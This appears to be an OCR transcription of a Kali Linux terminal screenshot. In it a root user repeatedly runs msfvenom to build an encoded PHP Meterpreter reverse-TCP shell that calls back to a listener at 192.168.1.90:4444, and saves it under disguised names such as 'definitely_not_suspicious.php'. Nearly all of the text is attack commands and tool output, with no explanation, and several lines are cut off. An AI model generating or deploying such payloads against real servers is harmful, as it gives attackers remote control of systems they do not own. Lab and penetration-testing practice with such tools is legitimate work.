 Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 --encoder x86/shikata_ga_nai
ly_not_suspicious.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 1142 (iteration=0)
x86/shikata_ga_nai chosen with final size 1142
Payload size: 1142 bytes
root@Kali:~# ls
definitely_not_suspicious.php Documents hydra.restore not_suspicious.php Public Videos
Desktop Downloads Music Pictures Templates
root@Kali:~# cp definitely_not_suspicious.php /Desktop
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw > definitely_not_suspic
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~# ^C
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw > definitely_not_suspic
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
root@Kali:~#